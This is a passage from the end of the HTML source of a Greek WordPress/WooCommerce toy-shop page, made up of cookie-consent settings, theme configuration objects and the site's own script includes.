\u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03b2\u03b5\u03bb\u03c4\u03b9\u03c9\u03bc\u03ad\u03bd\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03b5\u03be\u03b1\u03c4\u03bf\u03bc\u03af\u03ba\u03b5\u03c5\u03c3\u03b7, \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03bd\u03c4\u03b1\u03c2 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 \u03c4\u03bf\u03c5 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"\u03a0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b5\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2","description":"\u0393\u03b9\u03b1 \u03bf\u03c0\u03bf\u03b9\u03b1\u03b4\u03ae\u03c0\u03bf\u03c4\u03b5 \u03b1\u03c0\u03bf\u03c1\u03af\u03b1 \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ac \u03bc\u03b5 \u03c4\u03b7\u03bd \u03c0\u03bf\u03bb\u03b9\u03c4\u03b9\u03ba\u03ae \u03bc\u03b1\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b1 cookies \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c3\u03b1\u03c2, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03ae\u03c3\u03c4\u03b5 \u03bc\u03b1\u03b6\u03af \u03bc\u03b1\u03c2."}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom right","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":1,"version":"1.8.1"},"api":{"rest_url":"https:\/\/stem-toys.gr\/wp-json\/","route":"pressidium-cookie-consent\/v1\/settings","consent_route":"pressidium-cookie-consent\/v1\/consent","consents_route":"pressidium-cookie-consent\/v1\/consents"},"additional_options":{"record_consents":true,"hide_empty_categories":false,"floating_button":{"enabled":true,"size":"sm","position":"left","icon":"pressidium","transition":"fade-in-up"},"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.js?ver=3ac109fe55eafdb96680" id="cookie-consent-client-script-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.2.3" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_50bf82f844f479b919665142698a0471","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"\u03a4\u03b1\u03bc\u03b5\u03af\u03bf","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/stem-toys.gr\/cart-2\/","ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"<div class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"><a title=\"Close\" href=\"#\" rel=\"nofollow\"><span>Close<\/span><\/a><\/div>","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/stem-toys.gr\/","shop_url":"https:\/\/stem-toys.gr\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7\/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"arrows","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"1d82fd7e14","wishlist_fragments_nonce":"2a29ba84f9","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_7dfd042555bb494a39e1b5447daa9636","wishlist_fragment_name":"woodmart_wishlist_fragments_7dfd042555bb494a39e1b5447daa9636","wishlist_save_button_state":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpml-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml-curr-switch.min.css","wd-wpbakery-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-opt-free-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-opt-form-underline-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-form-underline.min.css","wd-wp-blocks-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-header-cart-side-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-header-cart-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-post-types-mod-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-predefined.min.css","wd-post-types-mod-categories-style-bg-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-categories-style-bg.min.css","wd-blog-single-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-predefined.min.css","wd-blog-mod-author-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/blog-mod-author.min.css","wd-blog-mod-comments-button-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/blog-mod-comments-button.min.css","wd-post-types-el-page-navigation-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/post-types-el-page-navigation.min.css","wd-blog-loop-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base.min.css","wd-blog-loop-design-masonry-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry.min.css","wd-swiper-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-post-types-mod-comments-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-comments.min.css","wd-footer-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-brands-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-scroll-top-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.3.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=8.3.4" id="wd-menu-overlay-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.4" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.4" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.4" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script></body>
</html>
